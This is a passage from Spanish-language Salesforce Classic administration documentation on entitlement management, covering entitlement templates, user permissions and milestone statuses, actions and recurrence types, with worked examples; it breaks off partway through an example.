

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

### PERMISOS DE USUARIO

Para crear y modificar usuarios:

**•** "Gestionar usuarios internos"



Sugerencia: Si un permiso de usuario no está en un perfil estándar que necesita utilizar, cree un conjunto de permisos y active el permiso en él. O bien, duplique el perfil estándar y active el permiso en el perfil personalizado.

#### **2. Establecer seguridad a nivel de campo.**

Seleccione qué campos de gestión de asignaciones los usuarios pueden ver y modificar. La configuración de la seguridad a nivel de campo le permite especificar el acceso de los usuarios a campos en páginas de modificación y detalles, listas relacionadas, vistas de lista, reporte, resultados de búsqueda, plantillas de email y de combinación de email y comunidades. Puede definir la seguridad a nivel de campo desde un conjunto de permisos, un perfil o un campo en particular.

## <span id="page-2689-0"></span>Configurar una plantilla de asignación

Las plantillas de asignación le permiten predefinir términos de asistencia que los usuarios pueden agregar a productos.

Puede crear plantillas de asignación para productos específicos de modo que los agentes pueden agregar rápidamente las asignación correcta cada vez que un cliente adquiere un producto. Por ejemplo, puede crear plantillas de asignación para asistencia telefónica o Web para que los agentes puedan agregar asignaciones fácilmente a productos ofrecidos a clientes.

Los productos adquiridos o instalados se representan en Salesforce como activos. Esto significa que:

- **•** Un producto (por ejemplo, "Laser Scanner") está vinculado a una plantilla de asignación
- **•** Un activo correspondiente (por ejemplo, el escáner láser adquirido por ABC Labs) está vinculado a una asignación que se ha creado desde la plantilla de asignación
- Nota: Las plantillas de asignación solo están disponibles si las asignaciones y los productos están activos en su organización.
- **1.** Agregue la lista relacionada Plantillas de asignación a los formatos de página de contactos y de productos.
- **2.** Además, agregue los campo Tipo y Horario de oficina a la lista relacionada Plantillas de asignación. Esto permite que los usuarios vean el tipo de asignación, como asistencia telefónica o Web, y el horario de oficina que se aplique a la asignación.
- **3.** Cree una plantilla de asignación.
	- **a.** Desde Configuración, ingrese *Plantillas* en el cuadro Búsqueda rápida y a continuación, seleccione **Plantillas de asignación**.
	- **b.** Haga clic en **Plantilla nueva**.
	- **c.** Ingrese cualquier detalle:



EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

#### PERMISOS DE USUARIO

Para crear plantillas de asignación:

**•** "Gestionar asignaciones"



#### **4.** Haga clic en **Guardar**.

- **5.** Agregue la plantilla de asignación a un producto.
	- **a.** Vaya a la página de detalles del producto.
	- **b.** Haga clic en **Agregar plantilla de asignación** en la lista relacionada Plantilla de asignación.
	- **c.** Seleccione la plantilla de asignación.
	- **d.** Haga clic en **Insertar selección**.
	- **e.** Haga clic en **Listo**.

Ahora, cuando un usuario crea un activo y lo vincula a ese producto, la lista relacionada Asignaciones en el activo incluye una asignación creada desde la plantilla de asignación. De este modo, los agentes de asistencia que responden a una llamada acerca del activo pueden ver rápidamente qué tipo de asistencia puede recibir el cliente.

## <span id="page-2691-0"></span>Agregar asignaciones automáticamente a casos desde Web, Correo electrónico y **Comunidades**

Las asignaciones no se aplican automáticamente a casos creados con Caso Web, Correo electrónico para registro de casos o Comunidades. Sin embargo, puede agregar asignaciones a estas funciones mediante código Apex.

Para un desencadenador de muestra, consulte [Asignación predeterminada en casos con](https://developer.salesforce.com/page/Default_Entitlement_on_Case_with_Triggers) [desencadenadores.](https://developer.salesforce.com/page/Default_Entitlement_on_Case_with_Triggers)

### CONSULTE TAMBIÉN

[Configurar un proceso de asignación](#page-2704-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

### PERMISOS DE USUARIO

Para definir desencadenadores de Apex:

**•** "Apex de autor"

## <span id="page-2691-1"></span>Eventos clave

Los eventos clave representan pasos obligatorios y dependientes del tiempo en su proceso de asistencia, como horas de primera respuesta y resolución de caso. Los eventos clave se agregan a procesos de asignación para asegurarse de que los agentes resuelven casos correctamente y a tiempo.

Un proceso de asignación puede tener hasta 10 eventos clave. Puede configurar un evento clave para que se produzca una vez en el proceso de asignación o que se vuelva a producir si existe el proceso de asignación.

A continuación le indicamos cómo se ajustan los eventos clave en su proceso de asistencia:

### EDICIONES

Disponible en: Salesforce **Classic** 

EDICIONES



Visualice eventos clave existentes en su organización en la página Eventos clave bajo Gestión de asignaciones en Configuración. La lista relacionada Eventos clave en asignaciones y procesos de asignación también indican eventos clave asociados.

Sugerencia: Visualice una lista de casos con eventos clave mediante la creación de:

- **•** Reportes personalizados utilizando el tipo de reporte Casos con eventos clave
- **•** Vistas de lista de caso que filtran en campos de eventos clave

Antes de utilizar eventos clave en su proceso de asistencia, revise [Limitaciones de eventos clave](#page-2682-0) en la página 2677.

#### CONSULTE TAMBIÉN

<span id="page-2692-0"></span>[Configurar eventos clave](#page-2697-0) [Estados de eventos clave](#page-2692-0) [Tipos de repetición de eventos clave](#page-2694-0) [Acciones de evento clave](#page-2693-0)

# Estados de eventos clave

Los eventos clave en casos muestran uno de tres estados.





#### CONSULTE TAMBIÉN

[Procesos de asignación](#page-2703-1)

[Agregar un evento clave a un proceso de asignación](#page-2708-0)

<span id="page-2693-0"></span>[Acciones de evento clave](#page-2693-0)

# Acciones de evento clave

Las acciones de evento clave son acciones de flujo de trabajo dependientes del tiempo que se producen en eventos clave de un proceso de asignación. Se pueden agregar las acciones a eventos clave después de agregar el evento clave a un proceso de asignación.

Por ejemplo, puede crear una acción de evento clave que:

- **•** Envía una alerta de email a algunos usuarios una hora antes de que un evento clave Primera respuesta esté próximo a una infracción
- **•** Actualiza algunos campos en un caso un minuto después de que se complete un evento clave Primera respuesta correctamente

Puede agregar tres tipos de acciones a eventos clave:



Puede automatizar las siguientes acciones para cada tipo de acción:



## EDICIONES

Disponible en: Salesforce Classic



## CONSULTE TAMBIÉN

- [Agregar una acción de evento clave a un proceso de asignación](#page-2710-0) [Procesos de asignación](#page-2703-1)
- <span id="page-2694-0"></span>[Cómo se desplaza un caso a través de un proceso de asignación](#page-2711-1)

# Tipos de repetición de eventos clave

Cuando crea un evento clave, debe seleccionar su tipo de repetición. Obtenga información acerca de lo que significa cada tipo de repetición y cuándo utilizarlo.

Existen tres tipos de repetición de eventos clave en Salesforce:



## EDICIONES

Disponible en: Salesforce Classic



## $\odot$  Ejemplo:

#### **Ningún tipo de repetición**

Se configura un evento clave denominado "Tiempo de resolución" para garantizar que los casos se resuelvan en 4 horas. El evento clave tiene un criterio: *Caso: Estado igual a Nuevo, Trabajo, Distribuido.*

Aquí encontrará como se podría utilizar este evento clave:

- **1.** A las 10 a.m., se crea un caso cuyo estado es Nuevo, haciendo que coincidan los criterios del evento clave con los criterios del caso.
- **2.** El evento clave "Tiempo de resolución" se crea automáticamente con estos parámetros:
	- Fecha de inicio = 10 a.m. (la hora actual)
- **•** Fecha programada = 2 p.m. (4 horas desde la fecha de inicio)
- **3.** A la 1 p.m., el agente del servicio de asistencia resuelve el problema del cliente y cierra el caso y se marca el evento clave como completado.

#### **Independiente**

Un evento clave denominado "Solución de ingeniería propuesta" se ha configurado para seguir la distribución de casos a Ingeniería. Cuando se produce este evento, el agente de asistencia espera una propuesta de solución de Ingeniería en 4 horas. El evento clave tiene un criterio: *"Caso: Estado IGUAL A Esperando al ingeniero"* (un estado personalizado).

Aquí encontrará como se podría utilizar este evento clave:

- **1.** A las 10 a.m., el agente del servicio de asistencia distribuye un caso en Ingeniería, haciendo que los criterios del evento clave coincidan con los criterios del caso.
- **2.** Una repetición del evento clave "Solución propuesta por ingeniería" se crea automáticamente con estos parámetros:
	- Fecha de inicio = 10 a.m. (la hora actual)
	- **•** Fecha programada = 2 p.m. (4 horas después de la fecha de inicio)
- **3.** A las 11 a.m., bien antes de la fecha programada, un ingeniero propone una solución que se envía al cliente y se marca el evento clave como completado manualmente o mediante un flujo de trabajo.

Si la solución propuesta funciona, es posible que no se produzcan más repeticiones del evento clave "Solución propuesta por ingeniería" en el caso. Sin embargo, si la solución no resuelve el problema del cliente, se podría crear otra repetición:

